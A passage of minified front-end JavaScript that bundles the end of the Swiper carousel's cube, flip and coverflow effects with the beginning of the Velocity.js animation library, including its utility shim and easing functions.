					g % 4 === 0 ? (b = 4 * -y * c, S = 0) : (g - 1) % 4 === 0 ? (b = 0, S = 4 * -y * c) : (g - 2) % 4 === 0 ? (b = c + 4 * y * c, S = c) : (g - 3) % 4 === 0 && (b = -c, S = 3 * c + 4 * c * y), l && (b = -b), d || (x = b, b = 0);
					var C = "rotateX(" + (d ? 0 : -v) + "deg) rotateY(" + (d ? v : 0) + "deg) translate3d(" + b + "px, " + x + "px, " + S + "px)";
					if (w <= 1 && w > -1 && (f = 90 * g + 90 * w, l && (f = 90 * -g - 90 * w)), m.transform(C), u.slideShadows) {
						var T = d ? m.find(".swiper-slide-shadow-left") : m.find(".swiper-slide-shadow-top"),
							E = d ? m.find(".swiper-slide-shadow-right") : m.find(".swiper-slide-shadow-bottom");
						0 === T.length && (T = e('<div class="swiper-slide-shadow-' + (d ? "left" : "top") + '"></div>'), m.append(T)), 0 === E.length && (E = e('<div class="swiper-slide-shadow-' + (d ? "right" : "bottom") + '"></div>'), m.append(E)), T.length && (T[0].style.opacity = Math.max(-w, 0)), E.length && (E[0].style.opacity = Math.max(w, 0))
					}
				}
				if (r.css({
						"-webkit-transform-origin": "50% 50% -" + c / 2 + "px",
						"-moz-transform-origin": "50% 50% -" + c / 2 + "px",
						"-ms-transform-origin": "50% 50% -" + c / 2 + "px",
						"transform-origin": "50% 50% -" + c / 2 + "px"
					}), u.shadow)
					if (d) t.transform("translate3d(0px, " + (s / 2 + u.shadowOffset) + "px, " + -s / 2 + "px) rotateX(90deg) rotateZ(0deg) scale(" + u.shadowScale + ")");
					else {
						var _ = Math.abs(f) - 90 * Math.floor(Math.abs(f) / 90),
							A = 1.5 - (Math.sin(2 * _ * Math.PI / 360) / 2 + Math.cos(2 * _ * Math.PI / 360) / 2),
							k = u.shadowScale,
							P = u.shadowScale / A,
							O = u.shadowOffset;
						t.transform("scale3d(" + k + ", 1, " + P + ") translate3d(0px, " + (o / 2 + O) + "px, " + -o / 2 / P + "px) rotateX(-90deg)")
					} var I = ve.isSafari || ve.isUiWebView ? -c / 2 : 0;
				r.transform("translate3d(0px,0," + I + "px) rotateX(" + (i.isHorizontal() ? 0 : f) + "deg) rotateY(" + (i.isHorizontal() ? -f : 0) + "deg)")
			},
			setTransition: function (e) {
				var t = this,
					i = t.$el,
					n = t.slides;
				n.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e), t.params.cubeEffect.shadow && !t.isHorizontal() && i.find(".swiper-cube-shadow").transition(e)
			}
		},
		Bt = {
			name: "effect-cube",
			params: {
				cubeEffect: {
					slideShadows: !0,
					shadow: !0,
					shadowOffset: 20,
					shadowScale: .94
				}
			},
			create: function () {
				var e = this;
				W.extend(e, {
					cubeEffect: {
						setTranslate: zt.setTranslate.bind(e),
						setTransition: zt.setTransition.bind(e)
					}
				})
			},
			on: {
				beforeInit: function () {
					var e = this;
					"cube" === e.params.effect && (e.classNames.push(e.params.containerModifierClass + "cube"), e.classNames.push(e.params.containerModifierClass + "3d"), W.extend(e.params, {
						slidesPerView: 1,
						slidesPerColumn: 1,
						slidesPerGroup: 1,
						watchSlidesProgress: !0,
						resistanceRatio: 0,
						spaceBetween: 0,
						centeredSlides: !1,
						virtualTranslate: !0
					}))
				},
				setTranslate: function () {
					var e = this;
					"cube" === e.params.effect && e.cubeEffect.setTranslate()
				},
				setTransition: function (e) {
					var t = this;
					"cube" === t.params.effect && t.cubeEffect.setTransition(e)
				}
			}
		},
		Vt = {
			setTranslate: function () {
				for (var t = this, i = t.slides, n = 0; n < i.length; n += 1) {
					var r = i.eq(n),
						a = r[0].progress;
					t.params.flipEffect.limitRotation && (a = Math.max(Math.min(r[0].progress, 1), -1));
					var s = r[0].swiperSlideOffset,
						o = -180 * a,
						l = o,
						c = 0,
						u = -s,
						d = 0;
					if (t.isHorizontal() ? t.rtl && (l = -l) : (d = u, u = 0, c = -l, l = 0), r[0].style.zIndex = -Math.abs(Math.round(a)) + i.length, t.params.flipEffect.slideShadows) {
						var p = t.isHorizontal() ? r.find(".swiper-slide-shadow-left") : r.find(".swiper-slide-shadow-top"),
							f = t.isHorizontal() ? r.find(".swiper-slide-shadow-right") : r.find(".swiper-slide-shadow-bottom");
						0 === p.length && (p = e('<div class="swiper-slide-shadow-' + (t.isHorizontal() ? "left" : "top") + '"></div>'), r.append(p)), 0 === f.length && (f = e('<div class="swiper-slide-shadow-' + (t.isHorizontal() ? "right" : "bottom") + '"></div>'), r.append(f)), p.length && (p[0].style.opacity = Math.max(-a, 0)), f.length && (f[0].style.opacity = Math.max(a, 0))
					}
					r.transform("translate3d(" + u + "px, " + d + "px, 0px) rotateX(" + c + "deg) rotateY(" + l + "deg)")
				}
			},
			setTransition: function (t) {
				var i = this,
					n = i.slides,
					r = i.activeIndex,
					a = i.$wrapperEl;
				if (n.transition(t).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(t), i.params.virtualTranslate && 0 !== t) {
					var s = !1;
					n.eq(r).transitionEnd(function () {
						if (!s && i && e(this).hasClass(i.params.slideActiveClass)) {
							s = !0, i.animating = !1;
							for (var t = ["webkitTransitionEnd", "transitionend"], n = 0; n < t.length; n += 1) a.trigger(t[n])
						}
					})
				}
			}
		},
		jt = {
			name: "effect-flip",
			params: {
				flipEffect: {
					slideShadows: !0,
					limitRotation: !0
				}
			},
			create: function () {
				var e = this;
				W.extend(e, {
					flipEffect: {
						setTranslate: Vt.setTranslate.bind(e),
						setTransition: Vt.setTransition.bind(e)
					}
				})
			},
			on: {
				beforeInit: function () {
					var e = this;
					"flip" === e.params.effect && (e.classNames.push(e.params.containerModifierClass + "flip"), e.classNames.push(e.params.containerModifierClass + "3d"), W.extend(e.params, {
						slidesPerView: 1,
						slidesPerColumn: 1,
						slidesPerGroup: 1,
						watchSlidesProgress: !0,
						spaceBetween: 0,
						virtualTranslate: !0
					}))
				},
				setTranslate: function () {
					var e = this;
					"flip" === e.params.effect && e.flipEffect.setTranslate()
				},
				setTransition: function (e) {
					var t = this;
					"flip" === t.params.effect && t.flipEffect.setTransition(e)
				}
			}
		},
		Xt = {
			setTranslate: function () {
				for (var t = this, i = t.width, n = t.height, r = t.slides, a = t.$wrapperEl, s = t.slidesSizesGrid, o = t.params.coverflowEffect, l = t.isHorizontal(), c = t.translate, u = l ? -c + i / 2 : -c + n / 2, d = l ? o.rotate : -o.rotate, p = o.depth, f = 0, h = r.length; f < h; f += 1) {
					var m = r.eq(f),
						g = s[f],
						v = m[0].swiperSlideOffset,
						y = (u - v - g / 2) / g * o.modifier,
						w = l ? d * y : 0,
						b = l ? 0 : d * y,
						x = -p * Math.abs(y),
						S = l ? 0 : o.stretch * y,
						C = l ? o.stretch * y : 0;
					Math.abs(C) < .001 && (C = 0), Math.abs(S) < .001 && (S = 0), Math.abs(x) < .001 && (x = 0), Math.abs(w) < .001 && (w = 0), Math.abs(b) < .001 && (b = 0);
					var T = "translate3d(" + C + "px," + S + "px," + x + "px)  rotateX(" + b + "deg) rotateY(" + w + "deg)";
					if (m.transform(T), m[0].style.zIndex = -Math.abs(Math.round(y)) + 1, o.slideShadows) {
						var E = l ? m.find(".swiper-slide-shadow-left") : m.find(".swiper-slide-shadow-top"),
							_ = l ? m.find(".swiper-slide-shadow-right") : m.find(".swiper-slide-shadow-bottom");
						0 === E.length && (E = e('<div class="swiper-slide-shadow-' + (l ? "left" : "top") + '"></div>'), m.append(E)), 0 === _.length && (_ = e('<div class="swiper-slide-shadow-' + (l ? "right" : "bottom") + '"></div>'), m.append(_)), E.length && (E[0].style.opacity = y > 0 ? y : 0), _.length && (_[0].style.opacity = -y > 0 ? -y : 0)
					}
				}
				if (ve.ie) {
					var A = a[0].style;
					A.perspectiveOrigin = u + "px 50%"
				}
			},
			setTransition: function (e) {
				var t = this;
				t.slides.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e)
			}
		},
		Yt = {
			name: "effect-coverflow",
			params: {
				coverflowEffect: {
					rotate: 50,
					stretch: 0,
					depth: 100,
					modifier: 1,
					slideShadows: !0
				}
			},
			create: function () {
				var e = this;
				W.extend(e, {
					coverflowEffect: {
						setTranslate: Xt.setTranslate.bind(e),
						setTransition: Xt.setTransition.bind(e)
					}
				})
			},
			on: {
				beforeInit: function () {
					var e = this;
					"coverflow" === e.params.effect && (e.classNames.push(e.params.containerModifierClass + "coverflow"), e.classNames.push(e.params.containerModifierClass + "3d"), e.params.watchSlidesProgress = !0)
				},
				setTranslate: function () {
					var e = this;
					"coverflow" === e.params.effect && e.coverflowEffect.setTranslate()
				},
				setTransition: function (e) {
					var t = this;
					"coverflow" === t.params.effect && t.coverflowEffect.setTransition(e)
				}
			}
		};
	return tt.components = [it, nt, rt, at, ot, ct, dt, ft, mt, vt, wt, xt, Ct, Et, At, Pt, It, Dt, Lt, Nt, Bt, jt, Yt], tt
}),
function (e) {
	"use strict";

	function t(e) {
		var t = e.length,
			n = i.type(e);
		return "function" !== n && !i.isWindow(e) && (!(1 !== e.nodeType || !t) || ("array" === n || 0 === t || "number" == typeof t && t > 0 && t - 1 in e))
	}
	if (!e.jQuery) {
		var i = function (e, t) {
			return new i.fn.init(e, t)
		};
		i.isWindow = function (e) {
			return e && e === e.window
		}, i.type = function (e) {
			return e ? "object" == typeof e || "function" == typeof e ? r[s.call(e)] || "object" : typeof e : e + ""
		}, i.isArray = Array.isArray || function (e) {
			return "array" === i.type(e)
		}, i.isPlainObject = function (e) {
			var t;
			if (!e || "object" !== i.type(e) || e.nodeType || i.isWindow(e)) return !1;
			try {
				if (e.constructor && !a.call(e, "constructor") && !a.call(e.constructor.prototype, "isPrototypeOf")) return !1
			} catch (e) {
				return !1
			}
			for (t in e);
			return void 0 === t || a.call(e, t)
		}, i.each = function (e, i, n) {
			var r, a = 0,
				s = e.length,
				o = t(e);
			if (n) {
				if (o)
					for (; a < s && (r = i.apply(e[a], n), r !== !1); a++);
				else
					for (a in e)
						if (e.hasOwnProperty(a) && (r = i.apply(e[a], n), r === !1)) break
			} else if (o)
				for (; a < s && (r = i.call(e[a], a, e[a]), r !== !1); a++);
			else
				for (a in e)
					if (e.hasOwnProperty(a) && (r = i.call(e[a], a, e[a]), r === !1)) break;
			return e
		}, i.data = function (e, t, r) {
			if (void 0 === r) {
				var a = e[i.expando],
					s = a && n[a];
				if (void 0 === t) return s;
				if (s && t in s) return s[t]
			} else if (void 0 !== t) {
				var o = e[i.expando] || (e[i.expando] = ++i.uuid);
				return n[o] = n[o] || {}, n[o][t] = r, r
			}
		}, i.removeData = function (e, t) {
			var r = e[i.expando],
				a = r && n[r];
			a && (t ? i.each(t, function (e, t) {
				delete a[t]
			}) : delete n[r])
		}, i.extend = function () {
			var e, t, n, r, a, s, o = arguments[0] || {},
				l = 1,
				c = arguments.length,
				u = !1;
			for ("boolean" == typeof o && (u = o, o = arguments[l] || {}, l++), "object" != typeof o && "function" !== i.type(o) && (o = {}), l === c && (o = this, l--); l < c; l++)
				if (a = arguments[l])
					for (r in a) a.hasOwnProperty(r) && (e = o[r], n = a[r], o !== n && (u && n && (i.isPlainObject(n) || (t = i.isArray(n))) ? (t ? (t = !1, s = e && i.isArray(e) ? e : []) : s = e && i.isPlainObject(e) ? e : {}, o[r] = i.extend(u, s, n)) : void 0 !== n && (o[r] = n)));
			return o
		}, i.queue = function (e, n, r) {
			function a(e, i) {
				var n = i || [];
				return e && (t(Object(e)) ? ! function (e, t) {
					for (var i = +t.length, n = 0, r = e.length; n < i;) e[r++] = t[n++];
					if (i !== i)
						for (; void 0 !== t[n];) e[r++] = t[n++];
					return e.length = r, e
				}(n, "string" == typeof e ? [e] : e) : [].push.call(n, e)), n
			}
			if (e) {
				n = (n || "fx") + "queue";
				var s = i.data(e, n);
				return r ? (!s || i.isArray(r) ? s = i.data(e, n, a(r)) : s.push(r), s) : s || []
			}
		}, i.dequeue = function (e, t) {
			i.each(e.nodeType ? [e] : e, function (e, n) {
				t = t || "fx";
				var r = i.queue(n, t),
					a = r.shift();
				"inprogress" === a && (a = r.shift()), a && ("fx" === t && r.unshift("inprogress"), a.call(n, function () {
					i.dequeue(n, t)
				}))
			})
		}, i.fn = i.prototype = {
			init: function (e) {
				if (e.nodeType) return this[0] = e, this;
				throw new Error("Not a DOM node.")
			},
			offset: function () {
				var t = this[0].getBoundingClientRect ? this[0].getBoundingClientRect() : {
					top: 0,
					left: 0
				};
				return {
					top: t.top + (e.pageYOffset || document.scrollTop || 0) - (document.clientTop || 0),
					left: t.left + (e.pageXOffset || document.scrollLeft || 0) - (document.clientLeft || 0)
				}
			},
			position: function () {
				function e(e) {
					for (var t = e.offsetParent; t && "html" !== t.nodeName.toLowerCase() && t.style && "static" === t.style.position;) t = t.offsetParent;
					return t || document
				}
				var t = this[0],
					n = e(t),
					r = this.offset(),
					a = /^(?:body|html)$/i.test(n.nodeName) ? {
						top: 0,
						left: 0
					} : i(n).offset();
				return r.top -= parseFloat(t.style.marginTop) || 0, r.left -= parseFloat(t.style.marginLeft) || 0, n.style && (a.top += parseFloat(n.style.borderTopWidth) || 0, a.left += parseFloat(n.style.borderLeftWidth) || 0), {
					top: r.top - a.top,
					left: r.left - a.left
				}
			}
		};
		var n = {};
		i.expando = "velocity" + (new Date).getTime(), i.uuid = 0;
		for (var r = {}, a = r.hasOwnProperty, s = r.toString, o = "Boolean Number String Function Array Date RegExp Object Error".split(" "), l = 0; l < o.length; l++) r["[object " + o[l] + "]"] = o[l].toLowerCase();
		i.fn.init.prototype = i.fn, e.Velocity = {
			Utilities: i
		}
	}
}(window),
function (e) {
	"use strict";
	"object" == typeof module && "object" == typeof module.exports ? module.exports = e() : "function" == typeof define && define.amd ? define(e) : e()
}(function () {
	"use strict";
	return function (e, t, i, n) {
		function r(e) {
			for (var t = -1, i = e ? e.length : 0, n = []; ++t < i;) {
				var r = e[t];
				r && n.push(r)
			}
			return n
		}

		function a(e) {
			return b.isWrapped(e) ? e = y.call(e) : b.isNode(e) && (e = [e]), e
		}

		function s(e) {
			var t = h.data(e, "velocity");
			return null === t ? n : t
		}

		function o(e, t) {
			var i = s(e);
			i && i.delayTimer && !i.delayPaused && (i.delayRemaining = i.delay - t + i.delayBegin, i.delayPaused = !0, clearTimeout(i.delayTimer.setTimeout))
		}

		function l(e, t) {
			var i = s(e);
			i && i.delayTimer && i.delayPaused && (i.delayPaused = !1, i.delayTimer.setTimeout = setTimeout(i.delayTimer.next, i.delayRemaining))
		}

		function c(e) {
			return function (t) {
				return Math.round(t * e) * (1 / e)
			}
		}

		function u(e, i, n, r) {
			function a(e, t) {
				return 1 - 3 * t + 3 * e
			}

			function s(e, t) {
				return 3 * t - 6 * e
			}

			function o(e) {
				return 3 * e
			}

			function l(e, t, i) {
				return ((a(t, i) * e + s(t, i)) * e + o(t)) * e
			}

			function c(e, t, i) {
				return 3 * a(t, i) * e * e + 2 * s(t, i) * e + o(t)
			}

			function u(t, i) {
				for (var r = 0; r < m; ++r) {
					var a = c(i, e, n);
					if (0 === a) return i;
					var s = l(i, e, n) - t;
					i -= s / a
				}
				return i
			}

			function d() {
				for (var t = 0; t < w; ++t) C[t] = l(t * b, e, n)
			}

			function p(t, i, r) {
				var a, s, o = 0;
				do s = i + (r - i) / 2, a = l(s, e, n) - t, a > 0 ? r = s : i = s; while (Math.abs(a) > v && ++o < y);
				return s
			}

			function f(t) {
				for (var i = 0, r = 1, a = w - 1; r !== a && C[r] <= t; ++r) i += b;
				--r;
				var s = (t - C[r]) / (C[r + 1] - C[r]),
					o = i + s * b,
					l = c(o, e, n);
				return l >= g ? u(t, o) : 0 === l ? o : p(t, i, i + b)
			}

			function h() {
				T = !0, e === i && n === r || d()
			}
			var m = 4,
				g = .001,
				v = 1e-7,
				y = 10,
				w = 11,
				b = 1 / (w - 1),
				x = "Float32Array" in t;
			if (4 !== arguments.length) return !1;
			for (var S = 0; S < 4; ++S)
				if ("number" != typeof arguments[S] || isNaN(arguments[S]) || !isFinite(arguments[S])) return !1;
			e = Math.min(e, 1), n = Math.min(n, 1), e = Math.max(e, 0), n = Math.max(n, 0);
			var C = x ? new Float32Array(w) : new Array(w),
				T = !1,
				E = function (t) {
					return T || h(), e === i && n === r ? t : 0 === t ? 0 : 1 === t ? 1 : l(f(t), i, r)
				};
			E.getControlPoints = function () {
				return [{
					x: e,
					y: i
				}, {
					x: n,
					y: r
				}]
			};
			var _ = "generateBezier(" + [e, i, n, r] + ")";
			return E.toString = function () {
				return _
			}, E
		}

		function d(e, t) {
			var i = e;
			return b.isString(e) ? T.Easings[e] || (i = !1) : i = b.isArray(e) && 1 === e.length ? c.apply(null, e) : b.isArray(e) && 2 === e.length ? E.apply(null, e.concat([t])) : !(!b.isArray(e) || 4 !== e.length) && u.apply(null, e), i === !1 && (i = T.Easings[T.defaults.easing] ? T.defaults.easing : C), i
		}

		function p(e) {
			if (e) {
				var t = T.timestamp && e !== !0 ? e : v.now(),
					i = T.State.calls.length;
				i > 1e4 && (T.State.calls = r(T.State.calls), i = T.State.calls.length);
				for (var a = 0; a < i; a++)
					if (T.State.calls[a]) {
						var o = T.State.calls[a],
							l = o[0],
							c = o[2],
							u = o[3],
							d = !!u,
							g = null,
							y = o[5],
							w = o[6];
						if (u || (u = T.State.calls[a][3] = t - 16), y) {
							if (y.resume !== !0) continue;
							u = o[3] = Math.round(t - w - 16), o[5] = null
						}
						w = o[6] = t - u;
						for (var x = Math.min(w / c.duration, 1), S = 0, C = l.length; S < C; S++) {
							var E = l[S],
								A = E.element;
							if (s(A)) {
								var P = !1;
								if (c.display !== n && null !== c.display && "none" !== c.display) {
									if ("flex" === c.display) {
										var O = ["-webkit-box", "-moz-box", "-ms-flexbox", "-webkit-flex"];
										h.each(O, function (e, t) {
											_.setPropertyValue(A, "display", t)
										})
									}
									_.setPropertyValue(A, "display", c.display)
								}
								c.visibility !== n && "hidden" !== c.visibility && _.setPropertyValue(A, "visibility", c.visibility);
								for (var I in E)
									if (E.hasOwnProperty(I) && "element" !== I) {
										var M, D = E[I],
											R = b.isString(D.easing) ? T.Easings[D.easing] : D.easing;
										if (b.isString(D.pattern)) {
											var L = 1 === x ? function (e, t, i) {
												var n = D.endValue[t];
												return i ? Math.round(n) : n
											} : function (e, t, i) {
												var n = D.startValue[t],
													r = D.endValue[t] - n,
													a = n + r * R(x, c, r);
												return i ? Math.round(a) : a
											};
											M = D.pattern.replace(/{(\d+)(!)?}/g, L)
										} else if (1 === x) M = D.endValue;
										else {
											var F = D.endValue - D.startValue;
											M = D.startValue + F * R(x, c, F)
										}
										if (!d && M === D.currentValue) continue;
										if (D.currentValue = M, "tween" === I) g = M;
										else {
											var N;
											if (_.Hooks.registered[I]) {
												N = _.Hooks.getRoot(I);
												var z = s(A).rootPropertyValueCache[N];
												z && (D.rootPropertyValue = z)
											}
											var B = _.setPropertyValue(A, I, D.currentValue + (m < 9 && 0 === parseFloat(M) ? "" : D.unitType), D.rootPropertyValue, D.scrollData);
											_.Hooks.registered[I] && (_.Normalizations.registered[N] ? s(A).rootPropertyValueCache[N] = _.Normalizations.registered[N]("extract", null, B[1]) : s(A).rootPropertyValueCache[N] = B[1]), "transform" === B[0] && (P = !0)
										}
									} c.mobileHA && s(A).transformCache.translate3d === n && (s(A).transformCache.translate3d = "(0px, 0px, 0px)", P = !0), P && _.flushTransformCache(A)
							}
						}
						c.display !== n && "none" !== c.display && (T.State.calls[a][2].display = !1), c.visibility !== n && "hidden" !== c.visibility && (T.State.calls[a][2].visibility = !1), c.progress && c.progress.call(o[1], o[1], x, Math.max(0, u + c.duration - t), u, g), 1 === x && f(a)
					}
			}
			T.State.isTicking && k(p)
		}

		function f(e, t) {
			if (!T.State.calls[e]) return !1;
			for (var i = T.State.calls[e][0], r = T.State.calls[e][1], a = T.State.calls[e][2], o = T.State.calls[e][4], l = !1, c = 0, u = i.length; c < u; c++) {
				var d = i[c].element;
				t || a.loop || ("none" === a.display && _.setPropertyValue(d, "display", a.display), "hidden" === a.visibility && _.setPropertyValue(d, "visibility", a.visibility));
				var p = s(d);
				if (a.loop !== !0 && (h.queue(d)[1] === n || !/\.velocityQueueEntryFlag/i.test(h.queue(d)[1])) && p) {
					p.isAnimating = !1, p.rootPropertyValueCache = {};
					var f = !1;
					h.each(_.Lists.transforms3D, function (e, t) {
						var i = /^scale/.test(t) ? 1 : 0,
							r = p.transformCache[t];
						p.transformCache[t] !== n && new RegExp("^\\(" + i + "[^.]").test(r) && (f = !0, delete p.transformCache[t])
					}), a.mobileHA && (f = !0, delete p.transformCache.translate3d), f && _.flushTransformCache(d), _.Values.removeClass(d, "velocity-animating")
				}
				if (!t && a.complete && !a.loop && c === u - 1) try {
					a.complete.call(r, r)
				} catch (e) {
					setTimeout(function () {
						throw e
					}, 1)
				}
				o && a.loop !== !0 && o(r), p && a.loop === !0 && !t && (h.each(p.tweensContainer, function (e, t) {
					if (/^rotate/.test(e) && (parseFloat(t.startValue) - parseFloat(t.endValue)) % 360 === 0) {
						var i = t.startValue;
						t.startValue = t.endValue, t.endValue = i
					}
					/^backgroundPosition/.test(e) && 100 === parseFloat(t.endValue) && "%" === t.unitType && (t.endValue = 0, t.startValue = 100)
				}), T(d, "reverse", {
					loop: !0,
					delay: a.delay
				})), a.queue !== !1 && h.dequeue(d, a.queue)
			}
			T.State.calls[e] = !1;
			for (var m = 0, g = T.State.calls.length; m < g; m++)
				if (T.State.calls[m] !== !1) {
					l = !0;
					break
				} l === !1 && (T.State.isTicking = !1, delete T.State.calls, T.State.calls = [])
		}
		var h, m = function () {
				if (i.documentMode) return i.documentMode;
				for (var e = 7; e > 4; e--) {
					var t = i.createElement("div");
					if (t.innerHTML = "<!--[if IE " + e + "]><span></span><![endif]-->", t.getElementsByTagName("span").length) return t = null, e
				}
				return n
			}(),
			g = function () {
				var e = 0;
				return t.webkitRequestAnimationFrame || t.mozRequestAnimationFrame || function (t) {
					var i, n = (new Date).getTime();
					return i = Math.max(0, 16 - (n - e)), e = n + i, setTimeout(function () {
						t(n + i)
					}, i)
				}
			}(),
			v = function () {
				var e = t.performance || {};
				if ("function" != typeof e.now) {
					var i = e.timing && e.timing.navigationStart ? e.timing.navigationStart : (new Date).getTime();
					e.now = function () {
						return (new Date).getTime() - i
					}
				}
				return e
			}(),
			y = function () {
				var e = Array.prototype.slice;
				try {
					return e.call(i.documentElement), e
				} catch (t) {
					return function (t, i) {
						var n = this.length;
						if ("number" != typeof t && (t = 0), "number" != typeof i && (i = n), this.slice) return e.call(this, t, i);
						var r, a = [],
							s = t >= 0 ? t : Math.max(0, n + t),
							o = i < 0 ? n + i : Math.min(i, n),
							l = o - s;
						if (l > 0)
							if (a = new Array(l), this.charAt)
								for (r = 0; r < l; r++) a[r] = this.charAt(s + r);
							else
								for (r = 0; r < l; r++) a[r] = this[s + r];
						return a
					}
				}
			}(),
			w = function () {
				return Array.prototype.includes ? function (e, t) {
					return e.includes(t)
				} : Array.prototype.indexOf ? function (e, t) {
					return e.indexOf(t) >= 0
				} : function (e, t) {
					for (var i = 0; i < e.length; i++)
						if (e[i] === t) return !0;
					return !1
				}
			},
			b = {
				isNumber: function (e) {
					return "number" == typeof e
				},
				isString: function (e) {
					return "string" == typeof e
				},
				isArray: Array.isArray || function (e) {
					return "[object Array]" === Object.prototype.toString.call(e)
				},
				isFunction: function (e) {
					return "[object Function]" === Object.prototype.toString.call(e)
				},
				isNode: function (e) {
					return e && e.nodeType
				},
				isWrapped: function (e) {
					return e && e !== t && b.isNumber(e.length) && !b.isString(e) && !b.isFunction(e) && !b.isNode(e) && (0 === e.length || b.isNode(e[0]))
				},
				isSVG: function (e) {
					return t.SVGElement && e instanceof t.SVGElement
				},
				isEmptyObject: function (e) {
					for (var t in e)
						if (e.hasOwnProperty(t)) return !1;
					return !0
				}
			},
			x = !1;
		if (e.fn && e.fn.jquery ? (h = e, x = !0) : h = t.Velocity.Utilities, m <= 8 && !x) throw new Error("Velocity: IE8 and below require jQuery to be loaded before Velocity.");
		if (m <= 7) return void(jQuery.fn.velocity = jQuery.fn.animate);
		var S = 400,
			C = "swing",
			T = {
				State: {
					isMobile: /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent),
					isAndroid: /Android/i.test(navigator.userAgent),
					isGingerbread: /Android 2\.3\.[3-7]/i.test(navigator.userAgent),
					isChrome: t.chrome,
					isFirefox: /Firefox/i.test(navigator.userAgent),
					prefixElement: i.createElement("div"),
					prefixMatches: {},
					scrollAnchor: null,
					scrollPropertyLeft: null,
					scrollPropertyTop: null,
					isTicking: !1,
					calls: [],
					delayedElements: {
						count: 0
					}
				},
				CSS: {},
				Utilities: h,
				Redirects: {},
				Easings: {},
				Promise: t.Promise,
				defaults: {
					queue: "",
					duration: S,
					easing: C,
					begin: n,
					complete: n,
					progress: n,
					display: n,
					visibility: n,
					loop: !1,
					delay: !1,
					mobileHA: !0,
					_cacheValues: !0,
					promiseRejectEmpty: !0
				},
				init: function (e) {
					h.data(e, "velocity", {
						isSVG: b.isSVG(e),
						isAnimating: !1,
						computedStyle: null,
						tweensContainer: null,
						rootPropertyValueCache: {},
						transformCache: {}
					})
				},
				hook: null,
				mock: !1,
				version: {
					major: 1,
					minor: 5,
					patch: 0
				},
				debug: !1,
				timestamp: !0,
				pauseAll: function (e) {
					var t = (new Date).getTime();
					h.each(T.State.calls, function (t, i) {
						if (i) {
							if (e !== n && (i[2].queue !== e || i[2].queue === !1)) return !0;
							i[5] = {
								resume: !1
							}
						}
					}), h.each(T.State.delayedElements, function (e, i) {
						i && o(i, t)
					})
				},
				resumeAll: function (e) {
					var t = (new Date).getTime();
					h.each(T.State.calls, function (t, i) {
						if (i) {
							if (e !== n && (i[2].queue !== e || i[2].queue === !1)) return !0;
							i[5] && (i[5].resume = !0)
						}
					}), h.each(T.State.delayedElements, function (e, i) {
						i && l(i, t)
					})
				}
			};
		t.pageYOffset !== n ? (T.State.scrollAnchor = t, T.State.scrollPropertyLeft = "pageXOffset", T.State.scrollPropertyTop = "pageYOffset") : (T.State.scrollAnchor = i.documentElement || i.body.parentNode || i.body, T.State.scrollPropertyLeft = "scrollLeft", T.State.scrollPropertyTop = "scrollTop");
		var E = function () {
			function e(e) {
				return -e.tension * e.x - e.friction * e.v
			}

			function t(t, i, n) {
				var r = {
					x: t.x + n.dx * i,
					v: t.v + n.dv * i,
					tension: t.tension,
					friction: t.friction
				};
				return {
					dx: r.v,
					dv: e(r)
				}
			}

			function i(i, n) {
				var r = {
						dx: i.v,
						dv: e(i)
					},
					a = t(i, .5 * n, r),
					s = t(i, .5 * n, a),
					o = t(i, n, s),
					l = 1 / 6 * (r.dx + 2 * (a.dx + s.dx) + o.dx),
					c = 1 / 6 * (r.dv + 2 * (a.dv + s.dv) + o.dv);
				return i.x = i.x + l * n, i.v = i.v + c * n, i
			}
			return function e(t, n, r) {
				var a, s, o, l = {
						x: -1,
						v: 0,
						tension: null,
						friction: null
					},
					c = [0],
					u = 0,
					d = 1e-4,
					p = .016;
				for (t = parseFloat(t) || 500, n = parseFloat(n) || 20, r = r || null, l.tension = t, l.friction = n, a = null !== r, a ? (u = e(t, n), s = u / r * p) : s = p;;)
					if (o = i(o || l, s), c.push(1 + o.x), u += 16, !(Math.abs(o.x) > d && Math.abs(o.v) > d)) break;
				return a ? function (e) {
					return c[e * (c.length - 1) | 0]
				} : u
			}
		}();
		T.Easings = {
			linear: function (e) {
				return e
			},
			swing: function (e) {
				return .5 - Math.cos(e * Math.PI) / 2
			},
			spring: function (e) {
				return 1 - Math.cos(4.5 * e * Math.PI) * Math.exp(6 * -e)
			}
		}, h.each([
			["ease", [.25, .1, .25, 1]],
			["ease-in", [.42, 0, 1, 1]],
			["ease-out", [0, 0, .58, 1]],
			["ease-in-out", [.42, 0, .58, 1]],
			["easeInSine", [.47, 0, .745, .715]],
			["easeOutSine", [.39, .575, .565, 1]],
			["easeInOutSine", [.445, .05, .55, .95]],
			["easeInQuad", [.55, .085, .68, .53]],
			["easeOutQuad", [.25, .46, .45, .94]],
			["easeInOutQuad", [.455, .03, .515, .955]],
			["easeInCubic", [.55, .055, .675, .19]],
			["easeOutCubic", [.215, .61, .355, 1]],
			["easeInOutCubic", [.645, .045, .355, 1]],
			["easeInQuart", [.895, .03, .685, .22]],
			["easeOutQuart", [.165, .84, .44, 1]],
			["easeInOutQuart", [.77, 0, .175, 1]],
			["easeInQuint", [.755, .05, .855, .06]],
			["easeOutQuint", [.23, 1, .32, 1]],
			["easeInOutQuint", [.86, 0, .07, 1]],
			["easeInExpo", [.95, .05, .795, .035]],
			["easeOutExpo", [.19, 1, .22, 1]],
			["easeInOutExpo", [1, 0, 0, 1]],
			["easeInCirc", [.6, .04, .98, .335]],
			["easeOutCirc", [.075, .82, .165, 1]],
			["easeInOutCirc", [.785, .135, .15, .86]]
		], function (e, t) {
			T.Easings[t[0]] = u.apply(null, t[1])
		});
		var _ = T.CSS = {
			RegEx: {
				isHex: /^#([A-f\d]{3}){1,2}$/i,
				valueUnwrap: /^[A-z]+\((.*)\)$/i,
				wrappedValueAlreadyExtracted: /[0-9.]+ [0-9.]+ [0-9.]+( [0-9.]+)?/,
				valueSplit: /([A-z]+\(.+\))|(([A-z0-9#-.]+?)(?=\s|$))/gi
			},
			Lists: {
				colors: ["fill", "stroke", "stopColor", "color", "backgroundColor", "borderColor", "borderTopColor", "borderRightColor", "borderBottomColor", "borderLeftColor", "outlineColor"],
